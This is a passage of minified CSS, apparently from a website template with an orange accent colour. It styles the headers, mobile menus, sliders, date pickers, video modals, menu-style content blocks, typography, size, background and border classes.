rgba(0,0,0,.2);-o-box-shadow:0 1px 5px 0 rgba(0,0,0,.2);-ms-box-shadow:0 1px 5px 0 rgba(0,0,0,.2)}.header-v1 .fix-menu-desktop{height:70px}.header-v1 .fix-menu-desktop .wrap-menu-desktop{height:70px;background-color:rgba(34,34,34,.9)}.header-v2 .fix-menu-desktop{height:110px}.header-v2 .fix-menu-desktop .wrap-menu-desktop{height:70px}.wrap-header-mobile{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;height:69px;background-color:#f2f2f2;padding:15px;display:none;box-shadow:0 0 4px 0 rgba(153,153,153,.3);-moz-box-shadow:0 0 4px 0 rgba(153,153,153,.3);-webkit-box-shadow:0 0 4px 0 rgba(153,153,153,.3);-o-box-shadow:0 0 4px 0 rgba(153,153,153,.3);-ms-box-shadow:0 0 4px 0 rgba(153,153,153,.3)}.logo-mobile{display:block;position:relative;height:100%;padding-right:25px;-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1}.logo-mobile img{max-width:calc(100% - 20px);max-height:100%;position:absolute;top:0;left:0;bottom:0;margin:auto}.hamburger{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;padding:0;-webkit-transform:scale(.7);-moz-transform:scale(.7);-ms-transform:scale(.7);-o-transform:scale(.7);transform:scale(.7)}.hamburger:hover{opacity:1}@media(max-width:991px){.wrap-header-mobile{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.container-menu-desktop{display:none}}.menu-mobile{width:100%;background-color:#fff;display:none}.main-menu-m{padding-top:10px;padding-bottom:10px;background-color:#ffa414}.main-menu-m>li>a{font-family:Montserrat-Regular;font-size:14px;color:#fff;line-height:2.86;text-transform:uppercase;padding:8px 20px}.main-menu-m>li{color:#fff;position:relative}.arrow-main-menu-m{font-size:14px;color:#fff;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;position:absolute;right:10px;top:2px;padding:10px;cursor:pointer}.arrow-main-menu-m i{transform-origin:center;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.turn-arrow-main-menu-m i{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.sub-menu-m{background-color:#fff;padding:10px 15px 10px 32px;display:none}.sub-menu-m a{font-family:Montserrat-Regular;font-size:14px;color:#666;line-height:2.5;padding:5px 0}.sub-menu-m a:hover{text-decoration:none;color:#555}@media(min-width:991px){.menu-mobile{display:none}}.swal-overlay{overflow-y:auto}.swal-button:focus{outline:none;box-shadow:none}.swal-button{background-color:#ffa414;font-family:Montserrat-Regular;font-size:16px;color:#fff;text-transform:uppercase;font-weight:unset;border-radius:4px;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.swal-button:hover{background-color:#333}.swal-button:active{background-color:#333}.swal-title{font-family:Montserrat-Bold;color:#333;font-size:18px;line-height:1.5;padding:0 15px;text-transform:uppercase}.swal-text{font-family:Montserrat-Regular;color:#555;font-size:16px;line-height:1.666667;text-align:center}.swal-footer{margin-top:0}.validate-input{position:relative}.alert-validate::before{content:attr(data-validate);position:absolute;max-width:70%;background-color:#fff;border:1px solid #c80000;border-radius:2px;padding:4px 25px 4px 10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:12px;pointer-events:none;font-family:Montserrat-Regular;color:#c80000;font-size:13px;line-height:1.4;text-align:left;visibility:hidden;opacity:0;-webkit-transition:opacity .4s;-o-transition:opacity .4s;-moz-transition:opacity .4s;transition:opacity .4s}.alert-validate::after{content:"\f071";font-family:FontAwesome;display:block;position:absolute;color:#c80000;font-size:14px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:18px}.alert-validate:hover:before{visibility:visible;opacity:1}@media(max-width:992px){.alert-validate::before{visibility:visible;opacity:1}}td.active{background-color:#ffa414!important}input[type=datei]{padding:14px}.table-condensed td,.table-condensed th{font-size:14px;font-family:Montserrat-Regular;font-weight:400}.daterangepicker td{width:40px;height:30px}.daterangepicker{border:none;box-shadow:0 3px 25px rgba(0,0,0,.1)}.daterangepicker thead tr th{padding:10px 0}.daterangepicker .table-condensed th select{border:1px solid #ccc;border-radius:3px;font-size:14px;padding:5px}.wrap-inputdate{width:100%;height:50px;position:relative}.my-calendar{font-family:Montserrat-Regular;font-size:14px;color:#333;line-height:1.2;padding:0 30px;width:100%;height:100%;background:0 0}.wrap-inputdate .btn-calendar{cursor:pointer;font-size:14px;margin-right:30px;color:#333}.rs1-calendar .my-calendar{color:#fff}.rs1-calendar.wrap-inputdate .btn-calendar{color:#fff}.rs1-select2 .select2-container{display:block;max-width:100%!important;width:auto!important}.rs1-select2 .select2-container .select2-selection--single{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;border:none;outline:none;height:50px;background-color:transparent;border-radius:0;position:relative}.rs1-select2 .select2-container .select2-selection--single .select2-selection__rendered{font-family:Montserrat-Regular;font-size:14px;color:#333;line-height:1.2;padding-left:30px;background-color:transparent}.rs1-select2 .select2-container--default .select2-selection--single .select2-selection__arrow{width:20px;height:100%;top:0;right:25px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center}.rs1-select2 .select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:#333}.rs1-select2 .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:#333}.rs1-select2 .select2-container--open .select2-dropdown{z-index:1251;width:100%;border:2px solid #fff;border-radius:0;overflow:hidden;background-color:#fff;left:0;box-shadow:0 3px 10px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,.2);-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.2);-o-box-shadow:0 3px 10px 0 rgba(0,0,0,.2);-ms-box-shadow:0 3px 10px 0 rgba(0,0,0,.2)}.rs1-select2 .select2-dropdown--above{top:-2px}.rs1-select2 .select2-dropdown--below{top:2px}.rs1-select2 .select2-container .select2-results__option[aria-selected]{padding-top:10px;padding-bottom:10px;padding-left:30px}.rs1-select2 .select2-container .select2-results__option[aria-selected=true]{background:#ffa414;color:#fff}.rs1-select2 .select2-container .select2-results__option--highlighted[aria-selected]{background:#ffa414;color:#fff}.rs1-select2 .select2-results__options{font-family:Montserrat-Regular;font-size:14px;color:#333;line-height:1.2}.rs1-select2 .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:none;font-family:Montserrat-Regular;font-size:14px;color:#333;line-height:1.2}.rs2-select2 .select2-container .select2-selection--single .select2-selection__rendered{color:#fff}.rs2-select2 .select2-container--default .select2-selection--single .select2-selection__arrow b{border-top-color:#fff}.rs2-select2 .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-bottom-color:#fff}#rev_slider_1 .gyges.tparrows{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;width:50px;height:50px;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}#rev_slider_1 .gyges.tparrows:hover{background-color:rgba(255,164,20,.8)}#rev_slider_1 .caption-1{padding:0 15px}#rev_slider_1 .caption-1 img{max-width:100%}#rev_slider_1 .caption-2{font-family:Montserrat-Bold;text-transform:uppercase;letter-spacing:9px}#rev_slider_1 .btn2,#rev_slider_1 .btn1{font-family:Montserrat-SemiBold;font-size:14px!important;color:#fff;text-transform:uppercase;min-width:170px;height:50px;padding:5px 15px;margin:10px;-webkit-transition:all .4s!important;-o-transition:all .4s!important;-moz-transition:all .4s!important;transition:all .4s!important}#rev_slider_1 .btn1{background-color:#ffa414}#rev_slider_1 .btn2{background-color:transparent;border:2px solid #fff!important}#rev_slider_1 .btn2:hover,#rev_slider_1 .btn1:hover{background-color:rgba(255,255,255,.6);color:#fff;border-color:transparent!important}.sec-slider1{position:relative}.wrap-scroll-slider1{position:absolute;width:100%;bottom:50px;left:0}.scroll-slider1{width:30px;height:49px;border:2px solid #fff;border-radius:15px;padding-top:11px}.scroll-slider1::before{content:"";display:block;width:6px;height:6px;background-color:#fff;border-radius:50%;top:10px;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.scroll-slider1:hover{background-color:rgba(255,255,255,.3)}.scroll-slider1:hover:before{-webkit-transform:translateY(18px);-moz-transform:translateY(18px);-ms-transform:translateY(18px);-o-transform:translateY(18px);transform:translateY(18px)}@media(max-width:575px){.wrap-scroll-slider1{bottom:20px}}#rev_slider_2 .gyges.tparrows{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;width:60px;height:60px;border-radius:50%;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}#rev_slider_2 .gyges.tparrows:hover{background-color:rgba(255,164,20,.3)}#rev_slider_2 .caption-1{padding:0 15px}#rev_slider_2 .caption-1 img{max-width:100%}#rev_slider_2 .caption-2{font-family:Montserrat-Bold;text-transform:uppercase;letter-spacing:4px}#rev_slider_2 .btn2,#rev_slider_2 .btn1{font-family:Montserrat-SemiBold;font-size:14px!important;color:#fff;text-transform:uppercase;min-width:170px;height:50px;padding:5px 15px;border-radius:5px;margin:10px;-webkit-transition:all .4s!important;-o-transition:all .4s!important;-moz-transition:all .4s!important;transition:all .4s!important}#rev_slider_2 .btn1{background-color:#ffa414}#rev_slider_2 .btn2{background-color:transparent;border:2px solid #fff!important}#rev_slider_2 .btn2:hover,#rev_slider_2 .btn1:hover{background-color:rgba(255,255,255,.6);color:#fff;border-color:transparent!important}#rev_slider_3 .gyges.tparrows{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;justify-content:center;align-items:center;width:50px;height:50px;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}#rev_slider_3 .gyges.tparrows:hover{background-color:rgba(255,164,20,.8)}@media(max-width:1199px){#rev_slider_3 .caption-1{width:380px!important}#rev_slider_3 .caption-1 img{max-width:100%!important;height:auto!important}}@media(max-width:991px){#rev_slider_3 .caption-1{display:none!important}}#rev_slider_3 .caption-2{font-family:Montserrat-Bold;text-transform:uppercase;letter-spacing:1px}#rev_slider_3 .caption-3{font-family:Montserrat-Regular}@media(max-width:991px){#rev_slider_3 .caption-4{justify-content:center}}#rev_slider_3 .btn2,#rev_slider_3 .btn1{font-family:Montserrat-SemiBold;font-size:14px!important;color:#fff;text-transform:uppercase;min-width:170px;height:50px;padding:5px 15px;margin:10px;-webkit-transition:all .4s!important;-o-transition:all .4s!important;-moz-transition:all .4s!important;transition:all .4s!important}#rev_slider_3 .btn1{background-color:#ffa414}#rev_slider_3 .btn2{background-color:transparent;border:2px solid #fff!important}#rev_slider_3 .btn2:hover,#rev_slider_3 .btn1:hover{background-color:rgba(255,255,255,.6);color:#fff;border-color:transparent!important}.tab01 .nav-tabs{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;max-width:550px;margin:0 auto;border-top:1px solid #ccc;border-bottom:1px solid #ccc;padding:7px 0}.tab01 .nav-tabs .nav-item{padding:5px 16px}.tab01 .nav-link{font-family:Montserrat-Bold;font-size:15px;color:#666;line-height:1.2;padding:0;border-radius:0;border:none;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.tab01 .nav-link.active{color:#333}.tab01 .nav-link:hover{color:#333}.wrap-slick4,.wrap-slick2{position:relative;margin-right:-15px;margin-left:-15px}.arrow-slick4,.arrow-slick2{position:absolute;z-index:100;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);font-size:40px;color:#999;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.arrow-slick4:hover,.arrow-slick2:hover{color:#333}.next-slick4,.next-slick2{right:-40px}.prev-slick4,.prev-slick2{left:-40px}@media(max-width:1300px){.next-slick4,.next-slick2{right:0}.prev-slick4,.prev-slick2{left:0}}.slick3-dots{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;justify-content:center;width:550px;max-width:100%;margin:0 auto;border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2;padding:4px 0}.slick3-dots li{font-family:Montserrat-SemiBold;font-size:15px;color:#ccc;line-height:1.5714;display:block;cursor:pointer;margin:5px 16px;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.slick3-dots li:hover{color:#fff}.slick3-dots li.slick-active{color:#fff}.wrap-slick3-arrows{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;width:330px;max-width:100%;margin:0 auto}.wrap-slick3-arrows .arrow-slick3{font-size:34px;color:#fff;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.wrap-slick3-arrows .arrow-slick3:hover{color:#ffa414}.wrap-slick5{position:relative}.arrow-slick5{font-size:40px;color:#fff;position:absolute;z-index:1000;top:calc(50% - 30px);padding:0 20px;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.arrow-slick5:hover{color:#ffa414}.prev-slick5{left:10px;right:auto}.next-slick5{left:auto;right:10px}body{padding-right:0!important}.modal{padding:0!important;z-index:1160;overflow-x:hidden;overflow-y:auto!important}.modal-open{overflow-y:scroll}.modal-backdrop{background-color:transparent}#modal-video-01{background-color:rgba(0,0,0,.8);z-index:1250}#modal-video-01 .modal-dialog{max-width:100%;height:100%;padding:0;margin:0;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;position:relative}.wrap-video-mo-01{width:854px;height:auto;position:relative;margin:15px}.wrap-video-mo-01::before{content:"";display:block;width:100%;padding-top:56.25%}.video-mo-01{position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;-webkit-transition:all 2s;-o-transition:all 2s;-moz-transition:all 2s;transition:all 2s}.video-mo-01 iframe{width:100%;height:100%}.close-mo-video-01{font-size:50px;color:#fff;opacity:.6;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;position:absolute;z-index:1250;width:60px;height:60px;top:0;right:0}.close-mo-video-01:hover{cursor:pointer;opacity:1}.block1{background-position:center center;background-size:cover;background-repeat:no-repeat;position:relative;z-index:1}.block1::before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;background-image:url(../images/icons/pattern-01.png);background-repeat:repeat}.block1-content{background-color:#fff;box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-o-box-shadow:0 3px 10px 0 rgba(0,0,0,.1);-ms-box-shadow:0 3px 10px 0 rgba(0,0,0,.1)}.block1-pic{width:70px;height:70px;border-radius:50%;overflow:hidden;margin:0 auto}.block1-pic img{width:100%}.block1-txt a{font-family:PlayfairDisplay-Bold;font-size:22px;color:#333;line-height:1.2}.block1-txt p{font-family:Montserrat-Regular;font-size:14px;color:#666;line-height:1.57}.block1-txt span{font-family:PlayfairDisplay-Regular;font-size:24px;color:#666;line-height:1;display:block}.block1-content:hover{background-color:transparent}.block1-content:hover .block1-txt span,.block1-content:hover .block1-txt p,.block1-content:hover .block1-txt a{color:#fff}.block1-content .block1-txt a:hover{color:#ffa414}.block2{width:100%}.block2-pic{width:70px;height:70px;border-radius:50px;overflow:hidden;margin-right:20px;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.block2-pic img{width:100%;height:100%}.block2-pic:hover{-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);-ms-transform:translate(0,-4px);-o-transform:translate(0,-4px);transform:translate(0,-4px);box-shadow:3px 4px 10px -2px #000;-moz-box-shadow:3px 4px 10px -2px #000;-webkit-box-shadow:3px 4px 10px -2px #000;-o-box-shadow:3px 4px 10px -2px #000;-ms-box-shadow:3px 4px 10px -2px #000}.block2-txt{width:calc(100% - 90px - 63px);padding-right:10px}.block2-more{width:63px;height:50px;border-left:1px solid #ccc}.line-divide-b2{position:relative}.line-divide-b2::after{content:"";display:block;position:absolute;width:calc(100% - 25px);height:1px;background-color:#ccc;bottom:0;left:0}.line-divide-b2:last-child:after{display:none}@media(max-width:575px){.block2-txt{width:calc(100% - 63px)}.block2-pic{margin-bottom:10px;margin-right:auto;margin-left:auto}.line-divide-b2::after{width:100%}}.block3-child1-lineconnect{position:relative}.block3-child1-lineconnect::after{content:"....................................................................................................................................";font-family:PlayfairDisplay-Bold;font-size:16px;color:#ffa414;letter-spacing:1px;display:block;position:absolute;top:5px;left:0;width:0%;overflow:hidden;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.block3-child1-lineconnect::before{content:"....................................................................................................................................";font-family:PlayfairDisplay-Bold;font-size:16px;color:#ccc;letter-spacing:1px;text-align:right;display:block;position:absolute;top:5px;right:0;width:100%;overflow:hidden;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.hov-block3 .block3-child1-lineconnect::after{width:100%}.hov-block3 .block3-child1-name{color:#ffa414}.hov-block3 .block3-child1-more{color:#ffa414}.block3-child2{padding-right:42px}@media(max-width:479px){.block3-child1-lineconnect{opacity:0}}.block4-pic{width:70px;height:70px;border-radius:50px;overflow:hidden;margin-right:30px;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.block4-pic img{width:100%;height:100%}.block4-txt{width:calc(100% - 100px)}.block4-txt-name{padding-top:8px}.block4-txt-lineconnect{position:relative;margin:0 8px}.block4-txt-lineconnect::after{content:"....................................................................................................................................";font-family:PlayfairDisplay-Bold;font-size:16px;color:#ffa414;letter-spacing:1px;display:block;position:absolute;top:7px;left:0;width:0%;overflow:hidden;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.block4-txt-lineconnect::before{content:"....................................................................................................................................";font-family:PlayfairDisplay-Bold;font-size:16px;color:#ccc;letter-spacing:1px;text-align:right;display:block;position:absolute;top:7px;right:0;width:100%;overflow:hidden;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.hov-block4 .block4-txt-lineconnect::after{width:100%}.hov-block4 .block4-txt-name{color:#ffa414}.hov-block4 .block4-txt-more{color:#ffa414}.hov-block4 .block4-pic{-webkit-transform:translate(0,-4px);-moz-transform:translate(0,-4px);-ms-transform:translate(0,-4px);-o-transform:translate(0,-4px);transform:translate(0,-4px);box-shadow:3px 4px 10px -2px rgba(0,0,0,.6);-moz-box-shadow:3px 4px 10px -2px rgba(0,0,0,.6);-webkit-box-shadow:3px 4px 10px -2px rgba(0,0,0,.6);-o-box-shadow:3px 4px 10px -2px rgba(0,0,0,.6);-ms-box-shadow:3px 4px 10px -2px rgba(0,0,0,.6)}@media(max-width:575px){.block4-pic{width:60px;height:60px;margin-right:15px}.block4-txt{width:calc(100% - 75px)}}@media(max-width:479px){.block4-txt-lineconnect{opacity:0}}.cl0{color:#fff}.cl1{color:#ffa414}.cl2{color:#666}.cl3{color:#333}.s1-txt1{font-family:Montserrat-SemiBold;font-size:14px;color:#fff;line-height:1.2;text-transform:uppercase}.s1-txt2{font-family:Montserrat-Regular;font-size:13px;color:#666;line-height:1.6666667;text-transform:uppercase}.s1-txt3{font-family:Montserrat-Regular;font-size:14px;color:#666;line-height:1.5714}.s1-txt4{font-family:Montserrat-Regular;font-size:13px;color:#333;line-height:1.6666667;text-transform:uppercase}.s1-txt5{font-family:Montserrat-SemiBold;font-size:14px;color:#333;line-height:1.5714}.s1-txt6{font-family:Montserrat-Regular;font-size:14px;color:#fff;line-height:1.5714}.s1-txt7{font-family:Montserrat-Regular;font-size:15px;color:#666;line-height:1.5714}.s1-txt8{font-family:Montserrat-Regular;font-size:14px;color:#ccc;line-height:1.5714}.s1-txt9{font-family:Montserrat-Regular;font-size:13px;color:#fff;line-height:1.6666667;text-transform:uppercase}.s1-txt10{font-family:Montserrat-Regular;font-size:14px;color:#666;line-height:1.5714;letter-spacing:1px}.s1-txt11{font-family:Montserrat-Regular;font-size:14px;color:#333;line-height:1.5714}.s1-txt12{font-family:Montserrat-Regular;font-size:13px;color:#ccc;line-height:1.5714;text-transform:uppercase}.s1-txt13{font-family:Montserrat-Bold;font-size:15px;color:#666;line-height:1.388}.s1-txt14{font-family:Montserrat-Regular;font-size:13px;color:#666;line-height:1.6666667}.m1-txt1{font-family:Montserrat-Bold;font-size:16px;color:#fff;line-height:1.2}.m1-txt2{font-family:Montserrat-Bold;font-size:18px;color:#fff;line-height:1.388;text-transform:uppercase}.m1-txt3{font-family:Montserrat-Medium;font-size:16px;color:#ccc;line-height:1.5625}.m1-txt4{font-family:Montserrat-Regular;font-size:16px;color:#ffa414;line-height:1.5625}.m1-txt5{font-family:Montserrat-Regular;font-size:16px;color:#ccc;line-height:1.5625}.m1-txt6{font-family:Montserrat-Regular;font-size:16px;color:#333;line-height:1.5714}.m1-txt7{font-family:Montserrat-Bold;font-size:20px;color:#fff;line-height:1.2;text-transform:uppercase}.m1-txt8{font-family:Montserrat-Bold;font-size:18px;color:#333;line-height:1.388;text-transform:uppercase}.m1-txt9{font-family:Montserrat-Bold;font-size:22px;color:#f2f2f2;line-height:1.2;text-transform:uppercase}.m1-txt10{font-family:Montserrat-Medium;font-size:16px;color:#666;line-height:1.5625}.m1-txt11{font-family:Montserrat-Regular;font-size:16px;color:#fff;line-height:1.375}.m2-txt1{font-family:PlayfairDisplay-Bold;font-size:24px;color:#333;line-height:1.3}.m2-txt2{font-family:PlayfairDisplay-Bold;font-size:26px;color:#333;line-height:1.2}.m2-txt3{font-family:PlayfairDisplay-Bold;font-size:16px;color:#333;line-height:1.2;text-transform:uppercase}.m2-txt4{font-family:PlayfairDisplay-Bold;font-size:22px;color:#fff;line-height:1.2}.m2-txt5{font-family:PlayfairDisplay-Bold;font-size:22px;color:#333;line-height:1.2}.m2-txt6{font-family:PlayfairDisplay-Regular;font-size:24px;color:#666;line-height:1.2}.m2-txt7{font-family:PlayfairDisplay-Bold;font-size:18px;color:#000;line-height:1.2}.m2-txt8{font-family:PlayfairDisplay-Bold;font-size:22px;color:#333;line-height:1.2;text-transform:uppercase}.m2-txt9{font-family:PlayfairDisplay-Bold;font-size:20px;color:#333;line-height:1.3}.m2-txt10{font-family:PlayfairDisplay-Bold;font-size:22px;color:#f2f2f2;line-height:1.2}.m3-txt1{font-family:Courgette-Regular;font-size:16px;color:#ffa414;line-height:1.5625}.m3-txt2{font-family:Courgette-Regular;font-size:16px;color:#f2f2f2;line-height:1.5625}.l1-txt1{font-family:Montserrat-Bold;font-size:30px;color:#fff;line-height:1.2;text-transform:uppercase;letter-spacing:2px}.l1-txt2{font-family:Montserrat-Bold;font-size:50px;color:#fff;line-height:1.2;text-transform:uppercase;letter-spacing:3px}.l1-txt3{font-family:Montserrat-Bold;font-size:26px;color:#fff;line-height:1.2;text-transform:uppercase;letter-spacing:2px}.l2-txt1{font-family:PlayfairDisplay-Bold;font-size:40px;color:#333;line-height:1.2}.l2-txt2{font-family:PlayfairDisplay-Bold;font-size:40px;color:#fff;line-height:1.2}.l2-txt3{font-family:PlayfairDisplay-Regular;font-size:26px;color:#f2f2f2;line-height:1}.l2-txt4{font-family:PlayfairDisplay-Italic;font-size:44px;color:#fff;line-height:1.2;letter-spacing:5px}.l2-txt5{font-family:PlayfairDisplay-Bold;font-size:55px;color:#fff;line-height:1.2}.l2-txt6{font-family:PlayfairDisplay-Regular;font-size:26px;color:#666;line-height:1}.l2-txt7{font-family:PlayfairDisplay-Bold;font-size:50px;color:#333;line-height:1.2}.l2-txt8{font-family:PlayfairDisplay-Bold;font-size:28px;color:#000;line-height:1.2}.l2-txt9{font-family:PlayfairDisplay-Bold;font-size:28px;color:#333;line-height:1.2}.l2-txt10{font-family:PlayfairDisplaySC-Bold;font-size:32px;color:#333;line-height:1.1875}.l2-txt11{font-family:PlayfairDisplay-Bold;font-size:53px;color:#fff;line-height:1.1887}.l2-txt12{font-family:PlayfairDisplay-Regular;font-size:26px;color:#ccc;line-height:1}.l2-txt13{font-family:PlayfairDisplay-Bold;font-size:28px;color:#fff;line-height:1.2}.l3-txt1{font-family:Courgette-Regular;font-size:60px;color:#fff;line-height:1;text-transform:uppercase;letter-spacing:6px}.l3-txt2{font-family:Courgette-Regular;font-size:45px;color:#fff;line-height:1.2}.l3-txt3{font-family:Courgette-Regular;font-size:38px;color:#ffa414;line-height:1.2}.l3-txt4{font-family:Courgette-Regular;font-size:80px;color:#fff;line-height:1.2;letter-spacing:8px}.size1{width:100%;height:50px}.size2{width:64px;height:30px}.size3{width:calc(100% - 64px);height:100%}.size4{min-width:130px;min-height:35px}.size5{width:100px;max-width:100%;height:1px}.size6{min-width:170px;height:50px}.size7{width:150px;height:2px}.size8{width:100%;padding-top:62.5%}.size9{width:100%;padding-top:75%}.size10{width:100%;padding-top:100%}.size11{width:270px;min-height:284px}.size12{width:100%;min-height:200px}.size13{width:100%;min-height:161px}.wsize1{width:34px}.wsize2{width:calc(100% - 34px)}.wsize3{width:60px}.wsize4{width:calc(100% - 80px)}.wsize5{max-width:466px}.wsize6{width:25px}.wsize7{width:calc(100% - 25px)}.wsize8{width:51%}.wsize9{width:49%}.wsize10{width:calc((100% - 40px)/3)}.wsize11{-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1}.wsize12{width:30%}.wsize13{width:70%}.wsize14{width:calc((100% - 210px)/8 * 5 + 120px)}.wsize15{width:calc((100% - 210px)/8 * 3 + 60px)}.wsize16{width:19%}.wsize17{width:62%}.wsize18{width:calc(100% - 270px)}.wsize19{width:calc(100% - 100px)}.wsize20{max-width:975px}.wsize21{width:65%}.wsize22{width:35%}.wsize23{max-width:870px}.hsize1{height:120px}.hsize2{min-height:149px}.hsize3{align-self:stretch}.hsize4{min-height:240px}.hsize5{min-height:180px}.hsize6{min-height:449px}.hsize7{min-height:500px}.hsize8{height:420px}.hsize9{min-height:300px}.hsize10{height:354px}.bg0{background-color:#fff}.bg1{background-color:#ffa414}.bg2{background-color:#f2f2f2}.bg3{background-color:#666}.bg4{background-color:#333}.bg5{background-color:rgba(0,0,0,.45)}.bg6{background-color:rgba(0,0,0,.6)}.bg7{background-color:rgba(0,0,0,.7)}.bg-img1{background-position:center center;background-repeat:no-repeat;background-size:cover}.bg-overlay1{position:relative;z-index:1}.bg-overlay1::after{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;border-radius:inherit;background:#000;opacity:.4}.bg-overlay2{position:relative;z-index:1}.bg-overlay2::after{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;border-radius:inherit;background-image:url(../images/icons/pattern-02.png);background-repeat:repeat}.bg-overlay3{position:relative;z-index:1}.bg-overlay3::after{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;border-radius:inherit;background:#000;opacity:.65}.bg-overlay7,.bg-overlay6,.bg-overlay5,.bg-overlay4{position:relative;z-index:1}.bg-overlay7::after,.bg-overlay6::after,.bg-overlay5::after,.bg-overlay4::after{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;border-radius:inherit}.bg-overlay4::after{background:#11998e;background:-webkit-linear-gradient(left,#11998e,#38ef7d);background:-o-linear-gradient(left,#11998e,#38ef7d);background:-moz-linear-gradient(left,#11998e,#38ef7d);background:linear-gradient(left,#11998e,#38ef7d);opacity:.85}.bg-overlay5::after{background:#f83600;background:-webkit-linear-gradient(left,#f83600,#fe8c00);background:-o-linear-gradient(left,#f83600,#fe8c00);background:-moz-linear-gradient(left,#f83600,#fe8c00);background:linear-gradient(left,#f83600,#fe8c00);opacity:.85}.bg-overlay6::after{background:#ffa751;background:-webkit-linear-gradient(left,#ffa751,#ffe259);background:-o-linear-gradient(left,#ffa751,#ffe259);background:-moz-linear-gradient(left,#ffa751,#ffe259);background:linear-gradient(left,#ffa751,#ffe259);opacity:.85}.bg-overlay7::after{background:#ee0979;background:-webkit-linear-gradient(right,#ee0979,#ff6a00);background:-o-linear-gradient(right,#ee0979,#ff6a00);background:-moz-linear-gradient(right,#ee0979,#ff6a00);background:linear-gradient(right,#ee0979,#ff6a00);opacity:.85}.bg-overlay8{position:relative;z-index:1}.bg-overlay8::after{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;top:0;left:0;border-radius:inherit;background:#000;opacity:.8}.bor-in{border-radius:inherit}.bor1{border:2px solid #fff}.bor2{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6}.bor3{border-left:1px solid #999}.bor4{border:2px solid #fff;border-radius:4px}.bor5{border-bottom:1px solid #999}.bor5:last-child{border-bottom:none}.bor6{box-shadow:0 0 0 1px #ccc inset;-moz-box-shadow:0 0 0 1px #ccc inset;-webkit-box-shadow:0 0 0 1px #ccc inset;-o-box-shadow:0 0 0 1px #ccc inset;-ms-box-shadow:0 0 0 1px #ccc 